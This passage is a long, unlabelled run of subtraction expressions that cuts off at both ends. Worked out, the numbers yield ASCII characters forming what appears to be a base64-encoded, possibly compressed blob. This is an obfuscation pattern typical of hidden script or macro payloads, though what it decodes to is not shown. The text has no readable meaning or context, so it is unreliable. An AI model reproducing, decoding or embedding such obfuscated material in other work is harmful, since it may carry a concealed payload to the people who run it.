8, 53 - 2, 73 - 7, 78 - 8, 97 - 7, 111 - 3, 82 - 4, 115 - 2, 85 - 3, 72 - 1, 123 - 4, 55 - 7, 79 - 5, 70 - 5, 70 - 5, 85 - 5, 78 - 8, 124 - 3, 106 - 2, 91 - 7, 86 - 6, 113 - 9, 92 - 3, 60 - 7, 80 - 7, 60 - 9, 114 - 2, 49 - 6, 91 - 4, 108 - 1, 90 - 4, 116 - 7, 89 - 4, 127 - 5, 109 - 9, 71 - 2, 80 - 5, 84 - 1, 116 - 5, 123 - 2, 71 - 2, 90 - 4, 118 - 7, 107 - 6, 91 - 7, 73 - 3, 83 - 5, 120 - 7, 89 - 7, 77 - 6, 124 - 4, 115 - 6, 94 - 5, 89 - 7, 108 - 5, 92 - 6, 69 - 3, 113 - 8, 108 - 9, 109 - 7, 78 - 7, 91 - 9, 72 - 7, 113 - 7, 83 - 5, 76 - 9, 74 - 9, 86 - 2, 76 - 4, 52 - 4, 118 - 3, 55 - 6, 72 - 2, 110 - 4, 58 - 6, 122 - 6, 86 - 7, 72 - 5, 80 - 3, 124 - 9, 91 - 3, 74 - 4, 56 - 8, 108 - 9, 79 - 7, 125 - 5, 110 - 3, 55 - 3, 72 - 6, 96 - 8, 104 - 1, 94 - 7, 67 - 2, 110 - 6, 104 - 4, 73 - 6, 74 - 6, 111 - 6, 117 - 2, 121 - 1, 68 - 3, 106 - 3, 70 - 1, 51 - 4, 81 - 3, 92 - 4, 67 - 2, 103 - 3, 74 - 3, 73 - 4, 79 - 5, 115 - 2, 89 - 4, 57 - 7, 50 - 1, 92 - 6, 102 - 5, 54 - 4, 62 - 5, 58 - 4, 108 - 6, 116 - 8, 116 - 4, 71 - 1, 93 - 3, 113 - 5, 81 - 4, 52 - 1, 100 - 2, 118 - 9, 122 - 2, 114 - 5, 95 - 6, 92 - 6, 89 - 8, 83 - 6, 74 - 8, 77 - 9, 84 - 2, 87 - 3, 82 - 3, 73 - 8, 75 - 6, 114 - 1, 76 - 3, 131 - 9, 81 - 4, 72 - 1, 74 - 2, 127 - 7, 100 - 1, 93 - 8, 74 - 4, 107 - 2, 56 - 4, 82 - 4, 82 - 2, 110 - 5, 85 - 8, 114 - 9, 74 - 9, 69 - 1, 114 - 7, 82 - 7, 78 - 3, 90 - 8, 107 - 4, 107 - 1, 67 - 2, 95 - 8, 129 - 9, 59 - 4, 95 - 6, 90 - 8, 80 - 3, 107 - 5, 70 - 1, 82 - 1, 94 - 9, 105 - 6, 75 - 1, 89 - 8, 63 - 7, 116 - 8, 80 - 7, 55 - 5, 110 - 2, 96 - 9, 71 - 4, 70 - 5, 70 - 5, 107 - 4, 74 - 4, 112 - 6, 106 - 3, 91 - 4, 77 - 2, 90 - 6, 87 - 6, 87 - 3, 75 - 6, 86 - 4, 56 - 4, 81 - 4, 87 - 9, 67 - 1, 96 - 7, 115 - 3, 76 - 7, 67 - 2, 58 - 2, 113 - 1, 81 - 5, 111 - 7, 64 - 8, 87 - 3, 74 - 9, 80 - 9, 84 - 2, 102 - 5, 108 - 9, 93 - 6, 62 - 9, 117 - 2, 97 - 7, 116 - 7, 71 - 1, 90 - 5, 72 - 3, 121 - 2, 79 - 1, 110 - 1, 94 - 7, 123 - 1, 110 - 7, 74 - 8, 77 - 2, 106 - 1, 80 - 3, 128 - 6, 70 - 4, 111 - 7, 58 - 2, 92 - 4, 77 - 7, 72 - 6, 94 - 5, 124 - 7, 72 - 4, 88 - 4, 54 - 2, 113 - 7, 74 - 1, 106 - 3, 73 - 8, 55 - 2, 70 - 3, 107 - 2, 114 - 7, 98 - 9, 78 - 5, 125 - 6, 76 - 6, 120 - 5, 98 - 8, 59 - 8, 123 - 3, 86 - 1, 79 - 9, 68 - 2, 68 - 3, 122 - 9, 73 - 1, 55 - 5, 116 - 4, 76 - 9, 106 - 9, 113 - 4, 96 - 7, 128 - 6, 70 - 1, 88 - 6, 127 - 8, 69 - 4, 84 - 6, 72 - 7, 73 - 4, 126 - 8, 72 - 2, 108 - 4, 56 - 4, 109 - 3, 76 - 2, 89 - 7, 54 - 6, 82 - 9, 70 - 5, 75 - 8, 90 - 5, 74 - 2, 70 - 3, 83 - 2, 116 - 1, 115 - 9, 85 - 9, 87 - 4, 108 - 5, 90 - 8, 95 - 8, 114 - 7, 85 - 3, 64 - 9, 88 - 3, 58 - 8, 109 - 5, 75 - 4, 94 - 4, 95 - 8, 91 - 2, 62 - 8, 109 - 7, 114 - 6, 120 - 8, 74 - 4, 98 - 8, 115 - 7, 84 - 6, 118 - 5, 84 - 2, 73 - 5, 53 - 1, 107 - 1, 85 - 7, 82 - 1, 71 - 2, 74 - 1, 75 - 8, 53 - 3, 91 - 2, 81 - 9, 84 - 5, 69 - 3, 75 - 6, 115 - 3, 110 - 8, 91 - 6, 124 - 8, 87 - 2, 93 - 6, 115 - 8, 90 - 4, 116 - 7, 76 - 8, 114 - 5, 116 - 5, 74 - 8, 79 - 6, 77 - 9, 91 - 6, 113 - 6, 92 - 6, 75 - 9, 83 - 6, 74 - 6, 94 - 4, 110 - 2, 124 - 9, 122 - 5, 68 - 1, 127 - 6, 58 - 2, 130 - 8, 83 - 7, 67 - 1, 70 - 1, 86 - 1, 71 - 2, 93 - 6, 107 - 4, 90 - 9, 81 - 7, 90 - 9, 121 - 6, 112 - 2, 80 - 4, 129 - 8, 90 - 8, 101 - 4, 70 - 1, 125 - 6, 116 - 1, 111 - 6, 73 - 3, 111 - 5, 82 - 9, 116 - 2, 78 - 3, 114 - 5, 61 - 8, 114 - 5, 66 - 1, 126 - 6, 93 - 8, 91 - 3, 78 - 5, 109 - 6, 86 - 9, 60 - 8, 69 - 4, 87 - 3, 61 - 5, 55 - 6, 74 - 2, 108 - 4, 111 - 8, 95 - 9, 67 - 2, 109 - 4, 70 - 1, 90 - 3, 83 - 7, 109 - 2, 80 - 2, 116 - 8, 92 - 2, 112 - 3, 68 - 2, 80 - 6, 91 - 9, 57 - 9, 92 - 6, 123 - 9, 89 - 8, 115 - 8, 67 - 1, 119 - 3, 106 - 8, 76 - 5, 97 - 7, 107 - 3, 88 - 2, 74 - 4, 121 - 9, 73 - 3, 94 - 4, 107 - 4, 60 - 4, 53 - 3, 85 - 3, 68 - 1, 104 - 1, 117 - 5, 81 - 8, 111 - 8, 78 - 9, 92 - 4, 72 - 7, 70 - 3, 104 - 1, 78 - 6, 93 - 3, 70 - 5, 108 - 9, 114 - 8, 84 - 9, 88 - 5, 116 - 5, 101 - 1, 79 - 7, 52 - 4, 121 - 6, 125 - 7, 77 - 5, 88 - 5, 58 - 6, 73 - 7, 79 - 1, 67 - 2, 110 - 3, 112 - 2, 89 - 1, 78 - 8, 57 - 9, 89 - 6, 84 - 6, 113 - 5, 60 - 8, 59 - 6, 69 - 4, 90 - 6, 109 - 6, 122 - 1, 76 - 1, 75 - 9, 113 - 2, 103 - 3, 79 - 9, 112 - 3, 72 - 2, 100 - 3, 105 - 8, 108 - 1, 92 - 6, 121 - 1, 110 - 9, 51 - 1, 71 - 1, 94 - 4, 92 - 9, 51 - 1, 58 - 1, 118 - 9, 93 - 8, 55 - 5, 120 - 8, 78 - 9, 107 - 9, 74 - 3, 95 - 5, 110 - 6, 88 - 2, 71 - 1, 118 - 6, 79 - 9, 96 - 6, 111 - 3, 80 - 2, 117 - 4, 90 - 8, 77 - 6, 122 - 3, 59 - 5, 81 - 1, 89 - 3, 82 - 1, 104 - 3, 68 - 1, 106 - 1, 86 - 1, 76 - 5, 76 - 2, 120 - 1, 76 - 7, 112 - 7, 85 - 8, 110 - 1, 59 - 3, 91 - 3, 73 - 3, 90 - 9, 119 - 8, 120 - 4, 78 - 7, 110 - 5, 65 - 8, 77 - 2, 76 - 2, 85 - 2, 111 - 8, 109 - 1, 77 - 8, 82 - 1, 76 - 3, 114 - 1, 79 - 6, 79 - 9, 123 - 7, 125 - 9, 73 - 4, 130 - 9, 86 - 9, 50 - 2, 79 - 5, 88 - 7, 89 - 8, 80 - 7, 71 - 6, 74 - 6, 87 - 2, 71 - 6, 79 - 9, 87 - 5, 69 - 4, 113 - 1, 85 - 7, 89 - 5, 91 - 5, 92 - 8, 91 - 6, 52 - 4, 93 - 7, 114 - 4, 89 - 5, 113 - 3, 106 - 6, 72 - 3, 94 - 5, 93 - 5, 107 - 7, 116 - 5, 92 - 6, 78 - 8, 119 - 8, 102 - 1, 93 - 9, 71 - 1, 84 - 6, 121 - 8, 83 - 1, 73 - 2, 126 - 6, 111 - 2, 96 - 7, 82 - 1, 90 - 1, 109 - 7, 72 - 3, 87 - 3, 86 - 9, 74 - 8, 83 - 9, 74 - 5, 90 - 9, 61 - 9, 84 - 6, 70 - 2, 84 - 3, 90 - 8, 89 - 8, 88 - 1, 61 - 4, 115 - 6, 87 - 2, 57 - 7, 117 - 5, 78 - 9, 85 - 8, 95 - 8, 96 - 7, 111 - 4, 74 - 3, 66 - 1, 109 - 2, 67 - 2, 92 - 2, 104 - 1, 112 - 8, 71 - 6, 90 - 8, 79 - 8, 122 - 2, 115 - 6, 96 - 7, 88 - 2, 87 - 5, 102 - 5, 75 - 5, 112 - 7, 85 - 8, 79 - 7, 75 - 8, 88 - 7, 121 - 6, 114 - 8, 84 - 8, 89 - 6, 111 - 8, 85 - 3, 92 - 7, 109 - 2, 108 - 9, 54 - 6, 75 - 5, 107 - 2, 127 - 8, 73 - 7, 88 - 8, 111 - 5, 83 - 2, 110 - 3, 73 - 7, 109 - 4, 112 - 9, 68 - 3, 81 - 8, 106 - 2, 120 - 9, 57 - 5, 71 - 6, 84 - 1, 63 - 7, 129 - 8, 68 - 3, 113 - 9, 120 - 5, 89 - 3, 76 - 8, 109 - 4, 58 - 2, 96 - 9, 105 - 8, 78 - 9, 107 - 3, 118 - 3, 99 - 9, 68 - 1, 86 - 1, 101 - 3, 90 - 3, 110 - 7, 124 - 9, 114 - 2, 70 - 4, 53 - 3, 120 - 9, 93 - 6, 81 - 6, 86 - 3, 76 - 3, 120 - 9, 70 - 4, 112 - 8, 64 - 8, 76 - 5, 79 - 2, 112 - 4, 76 - 6, 110 - 1, 85 - 3, 79 - 7, 118 - 2, 58 - 9, 108 - 9, 92 - 6, 55 - 6, 73 - 7, 99 - 1, 55 - 5, 93 - 3, 90 - 6, 105 - 8, 112 - 5, 90 - 8, 117 - 2, 97 - 7, 110 - 4, 82 - 5, 83 - 1, 74 - 6, 106 - 2, 73 - 8, 50 - 2, 74 - 2, 90 - 3, 115 - 4, 71 - 4, 81 - 5, 87 - 4, 113 - 2, 128 - 7, 73 - 4, 88 - 3, 73 - 3, 119 - 1, 99 - 9, 112 - 4, 81 - 3, 121 - 8, 84 - 2, 75 - 7, 79 - 9, 83 - 6, 95 - 6, 95 - 9, 83 - 2, 76 - 4, 107 - 9, 51 - 3, 124 - 5, 86 - 7, 84 - 3, 79 - 8, 58 - 5, 77 - 6, 79 - 6, 76 - 8, 85 - 4, 98 - 1, 78 - 7, 88 - 6, 78 - 9, 119 - 1, 81 - 9, 74 - 7, 84 - 2, 74 - 5, 83 - 7, 127 - 5, 87 - 6, 109 - 2, 77 - 7, 88 - 7, 61 - 9, 71 - 6, 78 - 8, 106 - 2, 127 - 8, 56 - 2, 77 - 8, 85 - 1, 127 - 7, 120 - 3, 99 - 2, 72 - 7, 63 - 6, 123 - 4, 87 - 5, 91 - 4, 91 - 2, 72 - 2, 80 - 5, 124 - 4, 96 - 6, 119 - 4, 82 - 4, 109 - 4, 60 - 8, 76 - 7, 75 - 7, 121 - 1, 89 - 3, 111 - 2, 89 - 5, 110 - 1, 118 - 7, 70 - 5, 82 - 9, 125 - 4, 87 - 2, 56 - 8, 79 - 8, 90 - 8, 61 - 5, 78 - 2, 82 - 5, 110 - 2, 55 - 7, 114 - 2, 72 - 2, 108 - 3, 116 - 9, 116 - 6, 84 - 6, 89 - 7, 72 - 3, 48 - 1, 72 - 5, 88 - 5, 86 - 9, 102 - 1, 80 - 4, 127 - 8, 120 - 9, 55 - 3, 103 - 5, 118 - 9, 95 - 6, 85 - 4, 71 - 2, 122 - 2, 84 - 6, 111 - 7, 93 - 6, 116 - 6, 72 - 2, 126 - 9, 99 - 1, 76 - 5, 96 - 7, 125 - 5, 80 - 9, 120 - 1, 120 - 9, 83 - 2, 84 - 6, 117 - 9, 57 - 9, 55 - 2, 77 - 8, 69 - 1, 94 - 9, 115 - 2, 76 - 2, 75 - 5, 118 - 7, 83 - 8, 75 - 8, 111 - 5, 86 - 1, 99 - 2, 87 - 7, 104 - 1, 55 - 7, 113 - 7, 81 - 6, 79 - 8, 75 - 5, 79 - 5, 93 - 6, 111 - 4, 76 - 3, 118 - 8, 70 - 1, 86 - 2, 115 - 8, 84 - 8, 76 - 3, 76 - 8, 81 - 4, 55 - 6, 73 - 4, 88 - 2, 56 - 7, 106 - 5, 91 - 7, 77 - 7, 86 - 8, 121 - 8, 78 - 8, 74 - 7, 82 - 5, 57 - 7, 86 - 8, 68 - 3, 88 - 6, 88 - 3, 77 - 7, 109 - 3, 79 - 6, 81 - 6, 77 - 3, 111 - 8, 74 - 4, 107 - 2, 85 - 8, 87 - 4, 104 - 1, 90 - 9, 69 - 1, 111 - 8, 52 - 3, 112 - 3, 90 - 6, 112 - 3, 115 - 3, 69 - 1, 103 - 1, 97 - 9, 94 - 4, 127 - 7, 87 - 2, 92 - 6, 53 - 4, 110 - 9, 92 - 8, 75 - 5, 83 - 5, 116 - 3, 79 - 9, 74 - 7, 83 - 6, 54 - 4, 86 - 8, 74 - 9, 88 - 6, 94 - 9, 79 - 9, 110 - 4, 74 - 1, 77 - 2, 80 - 6, 109 - 6, 73 - 3, 114 - 9, 78 - 2, 114 - 9, 85 - 4, 106 - 6, 74 - 2, 88 - 7, 55 - 7, 127 - 6, 89 - 4, 54 - 3, 103 - 3, 71 - 2, 104 - 7, 53 - 2, 102 - 2, 127 - 7, 88 - 6, 79 - 9, 58 - 1, 71 - 4, 103 - 1, 93 - 5, 112 - 4, 117 - 4, 90 - 8, 76 - 8, 121 - 2, 115 - 3, 79 - 2, 86 - 5, 77 - 8, 84 - 9, 88 - 5, 130 - 8, 88 - 3, 74 - 2, 78 - 1, 123 - 4, 109 - 6, 115 - 3, 103 - 6, 76 - 9, 57 - 9, 89 - 7, 75 - 3, 70 - 4, 73 - 3, 110 - 1, 93 - 9, 110 - 1, 118 - 6, 87 - 2, 109 - 9, 51 - 3, 122 - 2, 108 - 4, 94 - 8, 70 - 5, 117 - 6, 80 - 5, 79 - 1, 109 - 6, 97 - 8, 60 - 6, 90 - 7, 109 - 3, 57 - 1, 127 - 6, 82 - 3, 73 - 7, 108 - 5, 107 - 5, 90 - 7, 131 - 9, 76 - 3, 102 - 3, 85 - 6, 116 - 9, 85 - 3, 123 - 3, 97 - 7, 112 - 2, 71 - 1, 81 - 1, 107 - 8, 77 - 8, 92 - 6, 118 - 9, 69 - 4, 127 - 6, 90 - 5, 91 - 6, 83 - 4, 92 - 8, 93 - 3, 124 - 6, 69 - 3, 122 - 3, 56 - 4, 107 - 8, 79 - 4, 108 - 4, 93 - 3, 113 - 6, 73 - 7, 113 - 8, 57 - 9, 110 - 2, 84 - 9, 109 - 5, 84 - 7, 79 - 6, 72 - 5, 115 - 9, 85 - 8, 107 - 7, 82 - 6, 114 - 9, 100 - 1, 113 - 7, 77 - 2, 111 - 6, 59 - 7, 77 - 6, 95 - 8, 117 - 9, 110 - 6, 115 - 6, 91 - 5, 75 - 7, 51 - 3, 79 - 2, 81 - 7, 85 - 1, 78 - 5, 113 - 6, 93 - 8, 50 - 2, 75 - 5, 123 - 5, 99 - 9, 116 - 8, 85 - 8, 61 - 7, 69 - 2, 127 - 5, 121 - 2, 126 - 4, 79 - 2, 88 - 2, 117 - 6, 77 - 3, 73 - 4, 90 - 6, 63 - 7, 109 - 7, 80 - 4, 52 - 4, 114 - 3, 52 - 2, 72 - 4, 123 - 2, 64 - 8, 89 - 8, 73 - 1, 122 - 2, 52 - 3, 112 - 3, 86 - 2, 116 - 7, 119 - 7, 109 - 9, 104 - 4, 95 - 7, 65 - 8, 56 - 4, 86 - 2, 88 - 3, 78 - 8, 119 - 1, 92 - 2, 113 - 5, 80 - 3, 122 - 5, 68 - 1, 128 - 7, 61 - 5, 130 - 8, 84 - 8, 68 - 2, 74 - 5, 94 - 9, 74 - 5, 96 - 9, 104 - 1, 90 - 8, 76 - 2, 90 - 9, 73 - 8, 55 - 6, 100 - 3, 74 - 7, 68 - 3, 75 - 6, 73 - 6, 107 - 4, 70 - 5, 114 - 3, 74 - 4, 120 - 1, 109 - 2, 85 - 8, 77 - 3, 85 - 2, 113 - 2, 110 - 2, 90 - 2, 73 - 8, 114 - 3, 80 - 5, 84 - 6, 105 - 2, 93 - 4, 59 - 5, 88 - 4, 90 - 2, 106 - 6, 78 - 1, 89 - 6, 57 - 8, 90 - 8, 105 - 8, 77 - 7, 89 - 6, 113 - 6, 76 - 8, 82 - 2, 124 - 4, 88 - 6, 109 - 4, 79 - 4, 88 - 5, 60 - 4, 89 - 1, 76 - 6, 111 - 8, 126 - 7, 110 - 2, 74 - 3, 74 - 3, 113 - 1, 95 - 5, 101 - 3, 69 - 2, 66 - 1, 51 - 3, 80 - 9, 105 - 1, 110 - 3, 84 - 2, 80 - 4, 122 - 2, 125 - 6, 113 - 6, 93 - 9, 75 - 4, 90 - 4, 114 - 5, 88 - 9, 114 - 4, 57 - 4, 101 - 4, 84 - 2, 88 - 1, 98 - 8, 90 - 6, 85 - 5, 89 - 8, 54 - 6, 109 - 4, 76 - 3, 113 - 8, 58 - 6, 69 - 1, 95 - 9, 69 - 4, 108 - 1, 113 - 1, 75 - 6, 69 - 2, 124 - 9, 89 - 8, 83 - 9, 89 - 6, 108 - 1, 123 - 5, 92 - 6, 74 - 5, 108 - 8, 79 - 9, 81 - 4, 91 - 8, 121 - 2, 113 - 4, 68 - 1, 128 - 7, 63 - 7, 119 - 9, 81 - 3, 88 - 6, 49 - 1, 91 - 5, 69 - 2, 59 - 8, 52 - 3, 61 - 8, 101 - 4, 114 - 7, 87 - 6, 124 - 4, 104 - 2, 87 - 2, 118 - 2, 44 - 1, 88 - 1, 116 - 9, 86 - 1, 127 - 8, 74 - 5, 111 - 5, 111 - 7, 75 - 6, 83 - 3, 77 - 6, 96 - 6, 64 - 8, 91 - 5, 69 - 3, 53 - 1, 80 - 5, 81 - 7, 89 - 8, 93 - 4, 112 - 2, 74 - 9, 85 - 2, 79 - 6, 128 - 7, 103 - 5, 129 - 9, 106 - 7, 81 - 8, 68 - 3, 71 - 4, 106 - 7, 73 - 1, 83 - 7, 127 - 6, 72 - 3, 107 - 4, 80 - 7, 125 - 4, 128 - 9, 84 - 2, 78 - 8, 75 - 9, 78 - 8, 124 - 7, 91 - 5, 75 - 7, 116 - 4, 69 - 1, 92 - 2, 95 - 7, 58 - 9, 82 - 6, 91 - 5, 75 - 5, 118 - 7, 87 - 1, 106 - 9, 73 - 7, 114 - 3, 116 - 9, 73 - 6, 111 - 6, 115 - 8, 57 - 9, 73 - 3, 89 - 7, 73 - 4, 70 - 3, 71 - 2, 93 - 6, 92 - 2, 84 - 5, 98 - 1, 110 - 3, 95 - 6, 82 - 2, 82 - 6, 113 - 8, 85 - 4, 91 - 3, 71 - 2, 84 - 3, 125 - 6, 119 - 8, 71 - 1, 80 - 9, 115 - 4, 108 - 8, 75 - 2, 123 - 1, 79 - 2, 127 - 5, 94 - 8, 68 - 2, 108 - 5, 89 - 1, 80 - 5, 84 - 3, 85 - 4, 55 - 2, 72 - 7, 89 - 5, 55 - 2, 113 - 4, 79 - 6, 128 - 8, 75 - 6, 101 - 2, 69 - 2, 107 - 1, 85 - 4, 95 - 8, 101 - 4, 105 - 2, 88 - 3, 125 - 7, 80 - 6, 86 - 3, 86 - 5, 76 - 4, 75 - 8, 88 - 7, 121 - 2, 116 - 5, 72 - 2, 76 - 5, 120 - 8, 74 - 3, 89 - 7, 118 - 9, 95 - 5, 112 - 8, 92 - 6, 73 - 3, 121 - 9, 87 - 8, 92 - 2, 111 - 8, 85 - 4, 108 - 2, 76 - 9, 110 - 5, 106 - 3, 115 - 3, 81 - 3, 117 - 9, 119 - 8, 89 - 2, 72 - 5, 112 - 7, 86 - 1, 87 - 4, 81 - 1, 109 - 6, 57 - 9, 115 - 9, 80 - 5, 78 - 7, 59 - 3, 102 - 3, 71 - 1, 91 - 9, 94 - 5, 123 - 2, 93 - 8, 53 - 3, 75 - 5, 71 - 2, 105 - 7, 115 - 6, 111 - 7, 119 - 1, 94 - 7, 115 - 7, 113 - 9, 102 - 1, 87 - 3, 71 - 1, 83 - 5, 116 - 3, 71 - 1, 72 - 1, 77 - 4, 58 - 9, 81 - 3, 87 - 6, 53 - 5, 89 - 2, 74 - 9, 79 - 8, 106 - 3, 80 - 8, 84 - 8, 125 - 5, 125 - 6, 57 - 5, 68 - 2, 122 - 1, 57 - 9, 108 - 8, 80 - 8, 89 - 8, 117 - 1, 110 - 1, 90 - 6, 116 - 7, 117 - 5, 70 - 2, 78 - 2, 126 - 5, 79 - 2, 119 - 1, 74 - 9, 68 - 2, 63 - 7, 92 - 4, 97 - 8, 91 - 6, 111 - 7, 73 - 8, 88 - 6, 73 - 2, 124 - 4, 113 - 1, 101 - 3, 109 - 6, 91 - 9, 93 - 8, 77 - 7, 111 - 5, 78 - 5, 83 - 8, 75 - 1, 105 - 2, 74 - 4, 107 - 2, 83 - 8, 130 - 9, 72 - 7, 73 - 2, 81 - 9, 83 - 2, 124 - 5, 119 - 8, 86 - 1, 53 - 2, 102 - 2, 70 - 1, 103 - 6, 56 - 5, 89 - 7, 122 - 2, 68 - 2, 70 - 5, 75 - 1, 75 - 5, 81 - 7, 124 - 5, 92 - 3, 51 - 8, 74 - 7, 55 - 5, 117 - 1, 62 - 5, 91 - 8, 55 - 6, 84 - 2, 100 - 3, 89 - 6, 116 - 7, 110 - 3, 74 - 6, 93 - 3, 73 - 7, 106 - 7, 53 - 1, 82 - 2, 130 - 9, 53 - 5, 89 - 7, 90 - 4, 66 - 1, 111 - 4, 109 - 3, 76 - 6, 90 - 6, 54 - 1, 76 - 7, 105 - 6, 89 - 2, 98 - 8, 118 - 9, 83 - 1, 110 - 3, 112 - 1, 89 - 3, 85 - 5, 112 - 4, 83 - 1, 128 - 8, 106 - 8, 114 - 5, 123 - 3, 111 - 2, 81 - 4, 93 - 7, 119 - 8, 79 - 5, 75 - 6, 91 - 7, 57 - 1, 110 - 8, 84 - 8, 52 - 4, 116 - 5, 117 - 4, 79 - 4, 91 - 8, 64 - 8, 71 - 6, 83 - 8, 87 - 6, 128 - 9, 60 - 4, 72 - 2, 117 - 8, 117 - 5, 97 - 7, 105 - 7, 80 - 9, 76 - 7, 61 - 8, 94 - 7, 84 - 2, 92 - 3, 73 - 4, 81 - 3, 72 - 6, 88 - 7, 124 - 6, 89 - 8, 59 - 8, 109 - 9, 83 - 6, 98 - 9, 95 - 9, 82 - 1, 79 - 4, 89 - 6, 124 - 2, 89 - 4, 73 - 1, 82 - 5, 128 - 9, 112 - 9, 117 - 5, 99 - 2, 74 - 6, 73 - 4, 101 - 3, 68 - 1, 85 - 4, 124 - 5, 122 - 1, 80 - 9, 106 - 1, 92 - 7, 82 - 7, 103 - 5, 77 - 5, 121 - 5, 109 - 5, 90 - 5, 121 - 2, 104 - 1, 72 - 7, 81 - 6, 106 - 2, 80 - 7, 45 - 2, 72 - 4, 91 - 7, 112 - 1, 114 - 8, 95 - 5, 116 - 9, 65 - 8, 124 - 5, 86 - 4, 91 - 4, 98 - 9, 76 - 8, 95 - 5, 74 - 8, 71 - 6, 120 - 8, 81 - 1, 110 - 4, 92 - 7, 58 - 7, 79 - 9, 86 - 5, 117 - 2, 129 - 8, 75 - 5, 112 - 7, 88 - 7, 89 - 8, 99 - 1, 77 - 5, 124 - 8, 109 - 5, 75 - 9, 77 - 7, 87 - 6, 80 - 3, 82 - 7, 74 - 8, 49 - 1, 120 - 2, 72 - 2, 109 - 5, 108 - 5, 112 - 6, 81 - 2, 84 - 3, 75 - 9, 75 - 9, 104 - 6, 54 - 4, 96 - 6, 92 - 8, 85 - 6, 105 - 2, 124 - 9, 58 - 2, 83 - 6, 124 - 2, 73 - 3, 103 - 6, 73 - 2, 128 - 8, 89 - 4, 57 - 7, 71 - 1, 110 - 5, 88 - 7, 68 - 3, 74 - 6, 130 - 9, 57 - 5, 114 - 3, 75 - 4, 71 - 5, 62 - 9, 83 - 5, 87 - 9, 112 - 4, 118 - 6, 127 - 7, 103 - 5, 111 - 4, 96 - 6, 114 - 5, 98 - 9, 84 - 3, 98 - 9, 105 - 3, 73 - 4, 92 - 8, 82 - 5, 69 - 3, 78 - 4, 72 - 3, 90 - 9, 57 - 1, 81 - 6, 90 - 6, 76 - 7, 67 - 1, 75 - 8, 110 - 2, 54 - 1, 82 - 5, 77 - 9, 110 - 3, 68 - 2, 122 - 5, 84 - 9, 107 - 1, 83 - 6, 121 - 3, 75 - 5, 128 - 9, 61 - 9, 79 - 2, 80 - 5, 83 - 1, 50 - 1, 118 - 5, 69 - 3, 125 - 3, 56 - 4, 115 - 9, 80 - 7, 66 - 1, 74 - 9, 110 - 8, 75 - 1, 127 - 5, 86 - 9, 74 - 2, 87 - 7, 105 - 2, 119 - 4, 109 - 4, 103 - 5, 112 - 3, 110 - 6, 93 - 8, 72 - 7, 92 - 5, 59 - 2, 111 - 2, 89 - 4, 128 - 6, 126 - 7, 72 - 2, 85 - 5, 115 - 6, 93 - 4, 111 - 5, 68 - 3, 88 - 7, 59 - 7, 85 - 3, 83 - 8, 88 - 6, 51 - 2, 121 - 8, 88 - 1, 88 - 1, 128 - 9, 111 - 6, 82 - 6, 106 - 2, 106 - 7, 84 - 4, 76 - 9, 70 - 3, 81 - 4, 101 - 1, 82 - 2, 109 - 2, 120 - 9, 125 - 7, 84 - 6, 70 - 3, 84 - 3, 88 - 2, 77 - 9, 108 - 5, 69 - 4, 73 - 5, 81 - 9, 128 - 7, 62 - 6, 79 - 5, 80 - 5, 85 - 2, 107 - 4, 58 - 9, 95 - 7, 79 - 9, 51 - 3, 72 - 6, 80 - 4, 124 - 5, 93 - 7, 121 - 5, 85 - 1, 95 - 7, 108 - 8, 79 - 2, 97 - 8, 93 - 7, 86 - 5, 93 - 4, 76 - 7, 75 - 7, 74 - 1, 74 - 2, 76 - 2, 86 - 5, 121 - 9, 111 - 6, 82 - 4, 85 - 1, 89 - 4, 86 - 8, 74 - 4, 105 - 2, 71 - 5, 117 - 6, 71 - 6, 128 - 7, 87 - 2, 96 - 8, 83 - 9, 86 - 2, 77 - 4, 120 - 9, 73 - 2, 127 - 7, 90 - 8, 74 - 4, 108 - 7, 55 - 6, 81 - 3, 120 - 4, 67 - 1, 90 - 7, 60 - 8, 50 - 1, 85 - 9, 111 - 7, 104 - 1, 86 - 6, 77 - 8, 85 - 2, 81 - 3, 88 - 3, 108 - 9, 96 - 9, 57 - 4, 123 - 8, 91 - 1, 111 - 6, 84 - 7, 69 - 3, 74 - 6, 106 - 2, 71 - 2, 114 - 2, 74 - 2, 93 - 6, 90 - 9, 94 - 6, 83 - 4, 77 - 9, 57 - 1, 119 - 3, 78 - 9, 90 - 4, 85 - 4, 85 - 3, 81 - 6, 83 - 2, 81 - 3, 120 - 7, 88 - 1, 88 - 1, 122 - 2, 112 - 8, 107 - 8, 54 - 6, 88 - 6, 111 - 9, 87 - 6, 112 - 2, 58 - 9, 60 - 7, 98 - 1, 115 - 8, 88 - 7, 118 - 1, 86 - 9, 127 - 5, 94 - 9, 69 - 4, 74 - 4, 87 - 6, 123 - 7, 120 - 9, 66 - 1, 75 - 7, 61 - 9, 101 - 1, 74 - 1, 76 - 9, 80 - 2, 120 - 2, 79 - 8, 67 - 1, 57 - 1, 75 - 7, 80 - 3, 115 - 7, 87 - 9, 59 - 8, 89 - 7, 72 - 1, 122 - 6, 56 - 5, 100 - 1, 93 - 7, 76 - 6, 101 - 1, 91 - 3, 111 - 4, 127 - 7, 93 - 9, 98 - 1, 111 - 8, 92 - 3, 58 - 5, 86 - 9, 109 - 3, 91 - 6, 100 - 2, 74 - 4, 71 - 2, 117 - 2, 52 - 3, 71 - 5, 131 - 9, 86 - 9, 74 - 1, 81 - 6, 88 - 1, 109 - 6, 125 - 3, 80 - 8, 90 - 8, 55 - 7, 82 - 4, 85 - 8, 110 - 2, 81 - 3, 53 - 2, 83 - 1, 75 - 4, 120 - 4, 56 - 5, 104 - 5, 87 - 1, 75 - 5, 106 - 6, 93 - 5, 111 - 4, 123 - 3, 87 - 3, 102 - 5, 112 - 9, 95 - 6, 57 - 4, 79 - 2, 110 - 4, 93 - 8, 102 - 4, 79 - 9, 70 - 1, 116 - 1, 51 - 2, 75 - 9, 123 - 1, 83 - 6, 81 - 8, 77 - 2, 90 - 3, 108 - 5, 58 - 8, 79 - 7, 85 - 3, 61 - 9, 88 - 6, 82 - 6, 114 - 6, 85 - 7, 53 - 2, 89 - 7, 74 - 3, 124 - 8, 44 - 1, 108 - 9, 92 - 6, 74 - 4, 109 - 9, 93 - 5, 113 - 6, 125 - 5, 86 - 2, 105 - 8, 105 - 2, 91 - 2, 54 - 1, 80 - 3, 115 - 9, 92 - 7, 103 - 5, 78 - 8, 72 - 3, 123 - 8, 57 - 8, 71 - 5, 129 - 7, 83 - 6, 79 - 6, 77 - 2, 90 - 3, 109 - 6, 112 - 6, 74 - 3, 127 - 8, 107 - 4, 67 - 1, 77 - 4, 122 - 3, 78 - 8, 115 - 2, 93 - 6, 93 - 6, 123 - 3, 114 - 7, 106 - 7, 71 - 6, 89 - 8, 74 - 7, 91 - 9, 91 - 7, 86 - 1, 101 - 2, 82 - 8, 112 - 9, 54 - 6, 117 